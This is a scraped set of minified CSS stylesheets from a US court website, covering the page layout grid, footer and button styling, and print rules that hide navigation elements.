.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.date-display-single{color:#000;font-size:inherit;font-style:normal;}body h3{font-weight:700;}.node--alias h2:first-child{display:none;}.l-region--sidebar-first nav h2.block__title{display:block;}.l-region--sidebar-first h2 a{color:#333;}h1#page-title{line-height:1.25;}.l-region--footer .block--nodeblock-nb-footer-coptright{float:none;}footer{border-top:1px solid #e8e8e8;background-color:rgb(17,17,17);padding-top:20px;padding-bottom:40px;-moz-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 0px 10px 4px rgba(0,0,0,.3);box-shadow:0 0px 10px 4px rgba(0,0,0,.3);margin-bottom:0px;}.l-footer{margin-bottom:0px;}footer p{color:#fff;}footer .field__item a:link,footer .field__item a:visited{color:#0088cc;font-size:inherit;}.l-region--sidebar-first nav ul.menu .expanded a::after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a::after{content:'';}.usc-btn .usc-btn-icon{margin-left:-25%;}a.usc-btn{text-align:center;}
.btn,.button{display:inline-block;margin-bottom:0;line-height:20px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:middle;cursor:pointer;background-color:#363636;border:1px solid #bbbbbb;border-color:#222222 #222222 #000000;padding:11px 19px;font-size:17.5px;border-radius:6px;}body a.btn:hover,body a.button:hover{color:white;}
.footer-column{width:17%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;border-bottom:1px dotted #c0c0c0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#bdbcbc;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#ffffff;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{background-color:rgba(131,119,113,0.9);}@media (max-width:767px){.footer-column{width:100%;}}
.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#f7f7f7;}.ui-state-default .ui-icon{background-image:url(/sites/ca10/files/images/ui-icons_222222_256x240.png);}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#005ea2;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#005ea2;}.ui-widget-content a{color:#005ea2;}


--- FILE ---
content_type: text/css
request_url: https://ca10.uscourts.gov/sites/ca10/files/css/css_ZnDSK99dio3ZQFatJ9OB7wGsrsP3dWnx3-vxkGB-2xw.css
body_size: 1437
content:
table{width:100%;}.node__content{width:auto;border:0;margin:0 5%;padding:0;overflow:visible !important;}div.l-main div.l-content ul.breadcrumb{display:none;}.l-region--sidebar-first nav ul.menu{display:none;}.l-header,.l-region--header{display:none;}#header-outline,#page-wrapper{background:#fff;}body.toolbar-drawer,body.toolbar{padding-top:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right{width:100%;float:none;margin-left:0;clear:both;}.l-region--featured{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .field--name-home-slider-image{width:100%;float:none;margin-left:0;clear:both;}.front .l-region--featured .wrapper_slider_text{width:100%;float:none;margin-left:0;clear:both;}footer{display:none;}#toolbar,#toolbar-drawer,#toolbar-shortcuts,.tabs,.action-links{display:none;}.l-region--sidebar-second .block--views{display:none;}.l-region--sidebar-first .block--views{display:none;}ul.horizontal-tabs-list,li.horizontal-tab-button{display:none;}.block--custom-search-blocks{display:none;}.l-region--sidebar-first nav h2.block__title{display:none;}.messages{display:none;}.views-field-edit-node,.views-field-delete-node{display:none;}.welcome-links,.usc-btn,.flex-control-paging,.flex-pauseplay{display:none;}.l-region--sidebar-first nav h2.block__title  a.active-trail{display:none;}.field--type-node-reference,.field--type-taxonomy-term-reference{display:none;}
